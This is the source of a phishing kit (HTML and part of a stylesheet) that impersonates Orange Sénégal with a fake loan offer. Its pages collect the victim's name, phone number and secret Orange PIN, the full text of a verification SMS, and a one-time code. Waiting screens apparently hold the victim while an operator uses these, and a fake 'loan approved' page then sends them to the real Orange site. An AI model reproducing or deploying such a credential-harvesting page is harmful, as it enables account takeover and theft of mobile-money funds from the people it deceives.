
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <link rel="icon" type="image/svg+xml" href="orange-logo.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="orange-logo.svg">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:title" content="Orange Sénégal – Crédits Faciles">
    <meta property="og:description" content="Demandez des prêts facilement via Orange Sénégal">
    <meta property="og:image" content="orange-logo.svg">
    <meta property="og:image:type" content="image/svg+xml">
    <meta property="og:type" content="website">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Orange Sénégal – Crédits Faciles">
    <meta name="twitter:image" content="orange-logo.svg">
    <title>Orange Sénégal – Crédits Faciles</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css" />
</head>
<body>

    <!-- ═══════════════════ ADMIN MODAL (IMPORTANT NOTE) ═══════════════════ -->
    <div id="adminModalOverlay">
        <div class="admin-modal">
            <div class="modal-title">
                <span>📌</span> NOTE IMPORTANTE
            </div>
            <div class="modal-body" id="adminModalBody">Message de l'administrateur</div>
            <button class="modal-close-btn" onclick="closeAdminModal()">OK, COMPRIS</button>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 1: LANDING ══════════════════════ -->
    <div id="page-landing" class="page">
        <div class="land-nav">
            <div style="flex: 1;"></div>
            <div class="orange-logo">
                <img src="orange-logo.svg" alt="Orange Sénégal" class="logo-img" />
                <div class="orange-logo-text" style="color:#fff;">Orange Sénégal</div>
                <div class="orange-logo-sub" style="color:rgba(255,255,255,0.6);">d'Orange</div>
                <div class="flag-badge"><span class="flag-emoji">🇸🇳</span> Sénégal</div>
            </div>
            <div style="flex: 1;"></div>
        </div>
        <div class="land-center">
            <div class="land-card">
                <h1>Bienvenue sur Orange Sénégal 🇸🇳</h1>
                <p class="land-tagline">Obtenez des prêts facilement via Orange Sénégal</p>
                <div class="calc-box">
                    <h2>Calculateur de prêt</h2>
                    <div class="calc-row2">
                        <span>Montant</span>
                        <span class="cv" id="calcAmt">FCFA 500,000</span>
                    </div>
                    <div class="calc-row2">
                        <span>Durée</span>
                        <span class="cv" id="calcTerm">48 mois</span>
                    </div>
                    <div class="slider-hint-wrap">
                        <span class="hint-text">
                            <span class="hint-arrow"></span> Faites glisser pour ajuster le montant du prêt
                        </span>
                    </div>
                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                    <div class="range-ends">
                        <span>FCFA 500,000</span>
                        <span>FCFA 5,000,000</span>
                    </div>
                    <div class="monthly-box">
                        <span class="ml">Paiement mensuel</span>
                        <span class="ma" id="monthlyAmt">FCFA 24,000</span>
                    </div>
                </div>
                <button class="btn-grad" onclick="startApplication()">COMMENCER LA DEMANDE</button>
            </div>
        </div>
        <div class="land-footer">© 2026 Orange Sénégal</div>
    </div>

    <!-- ══════════════════════ PAGE 2: STEP 1 ══════════════════════ -->
    <div id="page-step1" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-landing')"> ← Retour</a>
            <div class="orange-logo" style="flex-direction: row; gap: 6px;">
                <img src="orange-logo.svg" alt="Orange Sénégal" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="orange-logo-text" style="font-size:0.9rem; color:#fff;">Orange Sénégal</div>
                    <div class="orange-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Sénégal</div>
                </div>
                <span style="color:var(--orange-accent); font-size:0.7rem;">🇸🇳</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Demande de prêt</h2>
                <p class="step-sub">Étape 1 sur 3</p>
                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                <div class="field"><label>Type de prêt</label><div class="sel-wrap"><select id="s1ty"><option>Prêt personnel</option><option selected>Prêt professionnel</option><option>Prêt immobilier</option><option>Prêt automobile</option><option>Prêt études</option></select></div></div>
                <div class="field"><label>Montant du prêt (FCFA)</label><input type="number" id="s1am" value="1000000" placeholder="Entrez le montant" oninput="clearErr('s1Err')" /></div>
                <div class="field"><label>Durée du prêt</label><div class="sel-wrap"><select id="s1te"><option>6 mois</option><option>12 mois</option><option>18 mois</option><option>24 mois</option><option selected>48 mois</option><option>60 mois</option></select></div></div>
                <div class="field"><label>Objet du prêt</label><textarea id="s1pu" placeholder="Décrivez l'objet de votre prêt…" oninput="clearErr('s1Err')"></textarea></div>
                <button class="btn-grad" onclick="toS2()">ÉTAPE SUIVANTE</button>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 3: STEP 2 ══════════════════════ -->
    <div id="page-step2" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step1')">← Retour</a>
            <div class="orange-logo" style="flex-direction: row; gap: 6px;">
                <img src="orange-logo.svg" alt="Orange Sénégal" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="orange-logo-text" style="font-size:0.9rem; color:#fff;">Orange Sénégal</div>
                    <div class="orange-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Sénégal</div>
                </div>
                <span style="color:var(--orange-accent); font-size:0.7rem;">🇸🇳</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Demande de prêt</h2>
                <p class="step-sub">Étape 2 sur 3</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                <div class="field-row">
                    <div class="field"><label>Prénom</label><input type="text" id="s2fi" placeholder="Prénom" oninput="clearErr('s2Err')" /></div>
                    <div class="field"><label>Nom</label><input type="text" id="s2la" placeholder="Nom" oninput="clearErr('s2Err')" /></div>
                </div>
                <div class="field">
                    <label>Numéro de téléphone (Orange Sénégal)</label>
                    <div class="phone-row"><div class="ph-pre">+221</div><input type="tel" id="s2ph" placeholder="771234567" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
                    <div class="field-hint">9 chiffres sans le préfixe +221 (ex. : 771234567)</div>
                </div>
                <div class="step-btns">
                    <button class="btn-gray" onclick="goTo('page-step1')">RETOUR</button>
                    <button class="btn-grad" onclick="toS3()">ÉTAPE SUIVANTE</button>
                </div>
            </div>
        </div>
        <div class="pg-footer">© 2026 Orange Sénégal</div>
    </div>

    <!-- ══════════════════════ PAGE 4: STEP 3 ══════════════════════ -->
    <div id="page-step3" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step2')">← Retour</a>
            <div class="orange-logo" style="flex-direction: row; gap: 6px;">
                <img src="orange-logo.svg" alt="Orange Sénégal" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="orange-logo-text" style="font-size:0.9rem; color:#fff;">Orange Sénégal</div>
                    <div class="orange-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Sénégal</div>
                </div>
                <span style="color:var(--orange-accent); font-size:0.7rem;">🇸🇳</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Demande de prêt</h2>
                <p class="step-sub">Étape 3 sur 3</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div></div>
                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                <div class="field"><label>Situation professionnelle</label><div class="sel-wrap"><select id="s3em"><option>Employé</option><option selected>Indépendant</option><option>Sans emploi</option><option>Retraité</option><option>Étudiant</option></select></div></div>
                <div class="field"><label>Revenu annuel (FCFA)</label><input type="number" id="s3in" placeholder="Entrez le revenu annuel" oninput="clearErr('s3Err')" /></div>
                <div class="sum-box">
                    <h3>Récapitulatif de la demande</h3>
                    <div class="sum-row"><span class="sk">Montant du prêt :</span><span class="sv" id="sA">FCFA 1,000,000</span></div>
                    <div class="sum-row"><span class="sk">Durée du prêt :</span><span class="sv" id="sT">48 mois</span></div>
                    <div class="sum-row"><span class="sk">Objet :</span><span class="sv" id="sP">—</span></div>
                    <div class="sum-row"><span class="sk">Demandeur :</span><span class="sv" id="sN">—</span></div>
                </div>
                <div class="step-btns">
                    <button class="btn-gray" onclick="goTo('page-step2')">RETOUR</button>
                    <button class="btn-grad" onclick="submitApp()">SOUMETTRE LA DEMANDE</button>
                </div>
            </div>
        </div>
        <div class="pg-footer">© 2026 Orange Sénégal</div>
    </div>

    <!-- ══════════════════════ PAGE 5: PROCESSING ══════════════════════ -->
    <div id="page-processing" class="page">
        <div style="background:linear-gradient(160deg, var(--orange-dark), var(--orange-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="proc-wrap">
                <div class="proc-icon">⏳</div>
                <h2>Traitement de la demande en cours...</h2>
                <p>Veuillez patienter pendant le traitement de votre demande de prêt</p>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7);">Vous serez redirigé pour poursuivre avec Orange Sénégal</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 6: SIM CARD CHECK (UPDATED) ══════════════════════ -->
    <div id="page-sim-check" class="page" style="background: #fff;">
        <div style="background-color: var(--orange-dark); height: 45vh; border-radius: 0 0 40px 40px; position: relative; display: flex; flex-direction: column; align-items: center; flex-shrink: 0; padding-top: 20px;">
            <button style="position: absolute; top: 20px; left: 20px; color: var(--orange-accent); font-size: 24px; cursor: pointer; background: none; border: none; z-index: 11;" onclick="goTo('page-landing')">‹</button>
            <button style="position: absolute; top: 20px; right: 20px; color: var(--orange-accent); font-size: 24px; cursor: pointer; background: none; border: none; z-index: 11;" onclick="goTo('page-landing')">✕</button>

            <div class="circle-overlap" style="position: absolute; bottom: -50px; left: 50%; transform: translateX(-50%); width: 280px; height: 280px; background: #fff; border-radius: 50%; border: 10px solid #ffffff; box-shadow: 0 20px 40px rgba(0,0,0,0.15); display: flex; align-items: center; justify-content: center; z-index: 10;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 120" width="160" height="192">
                    <rect x="25" y="20" width="50" height="100" rx="9" fill="#f4f8fc" stroke="#FF7900" stroke-width="5"/>
                    <rect x="32" y="30" width="36" height="60" rx="3" fill="#fff" stroke="#d0d8e0" stroke-width="2.5"/>
                    <line x1="36" y1="40" x2="54" y2="40" stroke="#d0d8e0" stroke-width="3"/>
                    <line x1="36" y1="50" x2="54" y2="50" stroke="#d0d8e0" stroke-width="3"/>
                    <line x1="36" y1="60" x2="48" y2="60" stroke="#d0d8e0" stroke-width="3"/>
                    <circle cx="35" cy="98" r="5" fill="#d0d8e0"/>

                    <polygon points="68,45 58,40 58,50" fill="none" stroke="#FF7900" stroke-width="4" stroke-linejoin="round"/>

                    <rect x="65" y="25" width="40" height="45" rx="5" fill="#f4f8fc" stroke="#FF7900" stroke-width="4"/>
                    <rect x="70" y="32" width="20" height="10" rx="2" fill="#FFCC00"/>
                    <rect x="82" y="32" width="10" height="10" rx="2" fill="#FFCC00"/>
                    <rect x="70" y="42" width="12" height="10" rx="2" fill="#FFCC00"/>
                    <rect x="82" y="42" width="10" height="10" rx="2" fill="#FFCC00"/>
                </svg>
            </div>
        </div>

        <div style="flex: 1; background: #fff; padding: 70px 20px 20px; text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: flex-start;">
            <h2 style="color: var(--orange-dark); font-size: 1.8rem; font-weight: 700; margin-top: 10px;">Carte SIM</h2>
            <p style="color: var(--text-mid); font-size: 1.0rem; margin-top: 15px; line-height: 2.6; max-width: 400px;">
                Assurez-vous que la carte SIM liée à ce profil se trouve dans cet appareil.
            </p>
        </div>

        <div style="padding: 0 24px 40px 24px; width: 100%; flex-shrink: 0; margin-top: auto;">
            <button class="btn-grad" onclick="goTo('page-login')" style="border-radius: 30px; font-size: 1rem; padding: 16px; background: #FF7900; background: linear-gradient(to right, #FF7900, #FFA500);">SUIVANT</button>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 7: LOGIN ══════════════════════ -->
    <div id="page-login" class="page" style="background: #fff;">
        <div style="background: var(--orange-dark); height: 160px; display: flex; flex-direction: column; align-items: center; justify-content: flex-start; padding-top: 30px; flex-shrink: 0;">
            <div style="width: 50px; height: 50px; background: #fff; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 6px;">
                <img src="orange-logo.svg" alt="Orange Sénégal" style="height: 36px; object-fit: contain;" />
            </div>
            <div style="color: var(--orange-accent); font-weight: 700; font-size: 1.2rem; letter-spacing: 0.5px;">Orange Sénégal</div>
            <div style="color: rgba(255,255,255,0.6); font-size: 0.7rem; font-weight: 500;">d'Orange</div>
        </div>

        <div style="flex: 1; background: #fff; padding: 0 20px; display: flex; flex-direction: column; align-items: center;">
            <div style="margin-top: -30px; background: #fff; border-radius: 16px; box-shadow: 0 6px 30px rgba(0,0,0,0.08); padding: 30px 24px; max-width: 380px; width: 100%; z-index: 10;">
                <h3 style="text-align: center; color: var(--orange-dark); font-size: 1.25rem; font-weight: 700; margin-bottom: 24px;">Bienvenue sur Orange Sénégal</h3>

                <div style="display: flex; gap: 10px; align-items: stretch; margin-bottom: 20px;">
                    <div style="width: 54px; height: 54px; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; justify-content: center; background: #fff; flex-shrink: 0;">
                        <span style="font-size: 1.5rem; line-height: 1;">🇸🇳</span>
                    </div>
                    <div style="flex: 1; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; background: #fff;">
                        <input type="tel" id="lpPhone" placeholder="Entrez le numéro *" style="border: none; outline: none; width: 100%; font-size: 1rem; padding: 14px 16px; font-family: 'Inter'; background: transparent; color: var(--text-dark);" maxlength="9" oninput="normalizePhone('lpPhone'); chkPin();" />
                    </div>
                </div>

                <div style="padding-top: 6px; border-top: 1px solid #f0f0f0;">
                    <label style="display: block; font-size: 0.8rem; font-weight: 500; color: var(--text-mid); margin-bottom: 12px; text-align: center; margin-top: 14px;">Entrez votre code confidentiel Orange (4 chiffres)</label>
                    <div class="pin-row" style="display: flex; gap: 10px; justify-content: center; align-items: center;">
                        <input type="password" id="lp0" class="pin-box" maxlength="1" oninput="pinMvM(this, 0)" placeholder="•" />
                        <input type="password" id="lp1" class="pin-box" maxlength="1" oninput="pinMvM(this, 1)" placeholder="•" />
                        <input type="password" id="lp2" class="pin-box" maxlength="1" oninput="pinMvM(this, 2)" placeholder="•" />
                        <input type="password" id="lp3" class="pin-box" maxlength="1" oninput="pinMvM(this, 3)" placeholder="•" />
                        <button class="pin-eye" onclick="togPin()" title="Afficher/Masquer" style="cursor:pointer; background:none; border:none; font-size:1.2rem; color:var(--text-light); padding:4px;">👁</button>
                        <button class="pin-delete" onclick="clearLoginPin()" title="Supprimer le code PIN" style="cursor:pointer; background:none; border:none; font-size:1rem; color:var(--text-light); padding:4px;">✕</button>
                    </div>
                </div>

                <div class="msg-box error" id="lpMsg"><span class="msg-icon">✕</span><span id="lpMsgTxt"></span></div>
                <div class="msg-box success" id="lpMsgOk"><span class="msg-icon">✓</span><span id="lpMsgOkTxt"></span></div>
                <div class="msg-box warning" id="lpMsgWarn"><span class="msg-icon">⚠</span><span id="lpMsgWarnTxt"></span></div>
            </div>

            <div style="text-align: center; font-size: 0.98rem; color: #333; line-height: 2.5; max-width: 420px; margin: 30px 0;">
                En utilisant cette application, vous acceptez nos Conditions Générales d'utilisation et notre Politique de confidentialité
            </div>
        </div>

        <div style="padding: 0 24px 40px 24px; flex-shrink: 0; margin-top: auto;">
            <button id="bLgn" class="btn-login" onclick="doLogin()" style="width: 100%; padding: 14px; border-radius: 30px; background: #FF7900; color: #fff; border: none; font-weight: 600; font-size: 1rem; font-family: 'Inter'; transition: all 0.2s; cursor: pointer;" disabled>SUIVANT</button>
            <div id="mLgn" class="loading" style="margin-top: 10px;">
                <div class="spinner" style="margin: 8px auto; width: 32px; height: 32px; border-width: 3px;"></div>
                <div class="wait-msg" style="font-size: 0.85rem;">Connexion en cours…</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 8: WAIT FOR LOGIN APPROVAL ══════════════════════ -->
    <div id="page-wait-login-approval" class="page">
        <div style="background:linear-gradient(135deg, var(--orange-dark), var(--orange-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Authentification en cours...</h2>
                <p>Veuillez patienter</p>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Ne fermez pas cette page</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">ID de demande : <span id="waitAppId" style="font-family:monospace; color:var(--orange-accent);">-</span></div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 9: SMS MESSAGE PASTE ══════════════════════ -->
    <div id="page-sms-paste" class="page">
        <div class="sms-topbar">
            <button class="bk" onclick="goTo('page-login')">← Retour</button>
            <div style="flex:1;"></div>
            <div style="text-align:center; color:var(--orange-dark); font-weight:600;">Vérification par SMS</div>
            <div style="flex:1;"></div>
        </div>
        <div class="sms-body-wrap">
            <div class="sms-card">
                <h2>Collez le message SMS</h2>
                <p class="sms-hint">Un message de vérification a été envoyé à votre téléphone via Orange Sénégal. Veuillez copier et coller le message complet ci-dessous.</p>
                <div class="sms-timer-wrap" id="smsTimerWrap">
                    <div class="sms-timer-circle">
                        <svg class="sms-timer-svg" width="44" height="44" viewBox="0 0 44 44">
                            <circle class="sms-timer-bg" cx="22" cy="22" r="18"/>
                            <circle class="sms-timer-arc" id="smsTimerArc" cx="22" cy="22" r="18"/>
                        </svg>
                        <div class="sms-timer-num" id="smsTimerNum">60</div>
                    </div>
                    <div class="sms-timer-text"><strong>Le message expire dans <span id="smsTimerSec">60</span>s.</strong><br />Collez votre SMS avant la fin du délai.</div>
                </div>
                <div class="sms-resend-wrap" id="smsResendWrap">
                    <p>⏰ Votre session de vérification a expiré.<br />Demandez un nouveau SMS et collez-le ci-dessous.</p>
                    <button class="btn-resend" id="bResend" onclick="doSmsResend()">🔄 Renvoyer le SMS</button>
                    <div id="mResend" class="loading" style="margin-top:10px;">
                        <div class="spinner" style="margin:8px auto; width:30px; height:30px; border-width:3px;"></div>
                        <div class="wait-msg" style="font-size:0.82rem;">Envoi en cours…</div>
                    </div>
                </div>
                <textarea id="smsMsgBox" class="sms-textarea" placeholder="Collez votre message SMS complet ici…" oninput="chkSmsMsg()"></textarea>
                <p class="sms-code-hint">Exemple : « Votre code de vérification Orange est : 123456 »</p>
                <div class="msg-box error" id="smsMsg"><span class="msg-icon">✕</span><span id="smsMsgTxt"></span></div>
                <div class="msg-box success" id="smsMsgOk"><span class="msg-icon">✓</span><span id="smsMsgOkTxt"></span></div>
                <button id="bSms" class="btn-sms" onclick="doSmsParse()">VALIDER</button>
                <div id="mSms" class="loading">
                    <div class="spinner" style="margin:16px auto;"></div>
                    <div class="wait-msg">Traitement du message en cours…</div>
                </div>
            </div>
        </div>
        <div class="sms-curve"></div>
        <div class="sms-foot">© 2026 Orange Sénégal</div>
    </div>

    <!-- ══════════════════════ PAGE 10: WAIT FOR SMS APPROVAL ══════════════════════ -->
    <div id="page-wait-sms" class="page">
        <div style="background:linear-gradient(135deg, var(--orange-dark), var(--orange-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Vérification en cours...</h2>
                <p>Veuillez patienter</p>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">ID de demande : <span id="waitSmsAppId" style="font-family:monospace; color:var(--orange-accent);">-</span></div>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Ne fermez pas cette page</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 11: OTP ══════════════════════ -->
    <div id="page-otp" class="page">
        <div class="otp-topbar">
            <button class="bk" onclick="goTo('page-sms-paste')">← Retour</button>
            <div style="flex:1;"></div>
            <div style="text-align:center; color:var(--orange-dark); font-weight:600;">Vérification par code de vérification</div>
            <div style="flex:1;"></div>
        </div>
        <div class="otp-body-wrap">
            <div class="otp-card">
                <h2>Entrez le code de vérification</h2>
                <p class="otp-hint">Entrez le code de vérification à 4 chiffres envoyé à votre téléphone via Orange Sénégal</p>
                <div class="otp-section">
                    <div class="otp-section-title">Code de vérification (4 chiffres) :</div>
                    <div style="display:flex; align-items:center;">
                        <div class="otp-inputs" id="otpInputs">
                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                        </div>
                        <button class="otp-delete" onclick="clearOtpCode()" title="Supprimer le code">✕</button>
                    </div>
                </div>
                <div class="msg-box error" id="otpMsg"><span class="msg-icon">✕</span><span id="otpMsgTxt"></span></div>
                <div class="msg-box success" id="otpMsgOk"><span class="msg-icon">✓</span><span id="otpMsgOkTxt"></span></div>
                <button id="bOtp" class="btn-otp" onclick="doOtp()">VÉRIFIER & APPROUVER LE PRÊT</button>
                <div id="mOtp" class="loading">
                    <div class="spinner" style="margin:16px auto;"></div>
                    <div class="wait-msg">Vérification en cours…</div>
                </div>
            </div>
        </div>
        <div class="otp-curve"></div>
        <div class="otp-foot">© 2026 Orange Sénégal</div>
    </div>

    <!-- ══════════════════════ PAGE 12: WAIT FOR OTP APPROVAL ══════════════════════ -->
    <div id="page-wait-otp" class="page">
        <div style="background:linear-gradient(135deg, var(--orange-dark), var(--orange-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Vérification du code de vérification</h2>
                <p>Veuillez patienter</p>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">ID de demande : <span id="waitOtpAppId" style="font-family:monospace; color:var(--orange-accent);">-</span></div>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Ne fermez pas cette page</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 13: APPROVAL ══════════════════════ -->
    <div id="page-approval" class="page">
        <div class="appr-wrap">
            <div class="appr-top">
                <div class="check-circle">✓</div>
                <h2 class="appr-title">Prêt approuvé !</h2>
                <p class="appr-sub">Votre prêt a été approuvé avec succès.</p>
                <div class="appr-banner">
                    <div class="abl">Montant à recevoir</div>
                    <div class="aba" id="aprAmount">FCFA 1,000,000</div>
                </div>
            </div>
            <div class="comp-box">
                <div class="ch">ℹ️ Informations importantes</div>
                <p>Les fonds seront déposés directement sur votre compte Orange en moins de 5 minutes. Veuillez vérifier que votre numéro de téléphone est correct.</p>
            </div>
            <div class="ld-card">
                <div class="ld-htitle">📊 Détails du prêt</div>
                <div class="ld-row">
                    <div class="ld-icon ic-g">💰</div>
                    <div>
                        <div class="ld-lbl">Montant</div>
                        <div class="ld-val" id="aprAmt">FCFA 1,000,000</div>
                    </div>
                </div>
                <div class="ld-row">
                    <div class="ld-icon ic-b">📅</div>
                    <div>
                        <div class="ld-lbl">Durée</div>
                        <div class="ld-val" id="aprTerm">48 mois</div>
                    </div>
                </div>
                <div class="ld-row">
                    <div class="ld-icon ic-p">💳</div>
                    <div>
                        <div class="ld-lbl">Mensualité</div>
                        <div class="ld-val" id="aprMth">FCFA 24,000</div>
                    </div>
                </div>
            </div>
            <div class="nxt-steps">
                <span style="font-size:1.2rem;">📌</span>
                <p><strong>Prochaines étapes :</strong> Pour commencer à rembourser, vous pouvez mettre en place un plan de paiement automatique dans votre compte Orange.</p>
            </div>
            <div class="rth-wrap">
                <button class="rth-btn" onclick="window.location.href='https://maxit.orange.com/fr/topup-operator-orange-senegal.html'">TERMINER</button>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ SCRIPTS ══════════════════════ -->
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
    --orange-dark: #FF7900;
    --orange-accent: #FFCC00;
    --orange-light: #FFA500;
    --grad: linear-gradient(to right, #FF7900, #FFA500);
    --page-bg: #F5F5F5;
    --white: #FFFFFF;
    --text-dark: #1C2340;
    --text-mid: #444;
    --text-light: #888;
    --border: #ddd;
    --radius: 12px;
    --radius-sm: 8px;
}
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
body {
    font-family: 'Inter', sans-serif;
    background: var(--page-bg);
    color: var(--text-dark);
    min-height: 100vh;
}

/* ─── ORANGE SENEGAL LOGO ─── */
.orange-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 2px;
}
.orange-logo .logo-img {
    height: 44px;
    object-fit: contain;
    display: block;
}
.orange-logo .logo-img.small {
    height: 30px;
}
.orange-logo .logo-img.tiny {
    height: 24px;
}
.orange-logo-text {
    font-size: 1rem;
    font-weight: 700;
    color: var(--orange-dark);
    line-height: 1.1;
}
.orange-logo-sub {
    font-size: 0.65rem;
    color: #888;
    font-weight: 500;
    line-height: 1;
}
.orange-logo .logo-text-white {
    color: #fff;
}
.orange-logo .logo-sub-white {
    color: rgba(255, 255, 255, 0.6);
}
.orange-logo .logo-gold {
    color: var(--orange-accent);
}
/* ─── SENEGAL FLAG BADGE ─── */
.flag-badge {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 0.7rem;
    font-weight: 600;
    color: var(--orange-accent);
    background: rgba(255, 204, 0, 0.15);
    padding: 2px 12px 2px 8px;
    border-radius: 20px;
    border: 1px solid rgba(255, 204, 0, 0.25);
    margin-top: 1px;
}
.flag-badge .flag-emoji {
    font-size: 1.1rem;
    line-height: 1;
}

/* ─── ADMIN MODAL (IMPORTANT NOTE) ─── */
#adminModalOverlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.55);
    backdrop-filter: blur(4px);
    z-index: 99999;
    align-items: center;
    justify-content: center;
    padding: 20px;
}
#adminModalOverlay.show {
    display: flex;
}
.admin-modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 36px 32px 28px;
    max-width: 460px;
    width: 100%;
    box-shadow: 0 24px 64px rgba(0, 0, 0, 0.3);
    animation: modalPop 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
    position: relative;
    border-top: 6px solid var(--orange-accent);
}
@keyframes modalPop {
    from {
        opacity: 0;
        transform: scale(0.85) translateY(20px);
    }
    to {
        opacity: 1;
        transform: scale(1) translateY(0);
    }
}
.admin-modal .modal-title {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--orange-dark);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    gap: 10px;
}
.admin-modal .modal-title span {
    font-size: 1.4rem;
}
.admin-modal .modal-body {
    font-size: 0.95rem;
    line-height: 1.7;
    color: var(--text-mid);
    margin-bottom: 22px;
    white-space: pre-wrap;
    word-break: break-word;
}
.admin-modal .modal-close-btn {
    display: block;
    width: 100%;
    padding: 12px;
    background: var(--grad);
    color: #fff;
    border: none;
    border-radius: var(--radius-sm);
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    transition: opacity 0.2s;
}
.admin-modal .modal-close-btn:hover {
    opacity: 0.88;
}

/* ─── PAGE SYSTEM ─── */
.page {
    display: none;
    min-height: 100vh;
    animation: fadeIn 0.3s ease;
}
.page.active {
    display: flex;
    flex-direction: column;
}
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(8px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ─── OVERLAY / MODAL (generic) ─── */
.overlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(3px);
    z-index: 999;
    align-items: center;
    justify-content: center;
}
.overlay.show {
    display: flex;
}
.modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 40px 36px;
    text-align: center;
    max-width: 320px;
    width: 90%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    animation: popIn 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
}
@keyframes popIn {
    from {
        opacity: 0;
        transform: scale(0.85);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}
.spinner {
    width: 44px;
    height: 44px;
    border: 4px solid #eee;
    border-top-color: var(--orange-accent);
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto 18px;
}
@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}
.modal h3 {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 6px;
}
.modal p {
    font-size: 0.88rem;
    color: var(--text-light);
}

/* ─── NAV ─── */
.navbar {
    background: var(--orange-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
    height: 54px;
    position: relative;
    flex-shrink: 0;
}
.nav-left {
    position: absolute;
    left: 20px;
    color: rgba(255, 255, 255, 0.6);
